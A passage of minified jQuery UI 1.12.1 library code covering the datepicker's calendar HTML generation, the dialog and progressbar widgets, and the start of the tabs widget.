i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var 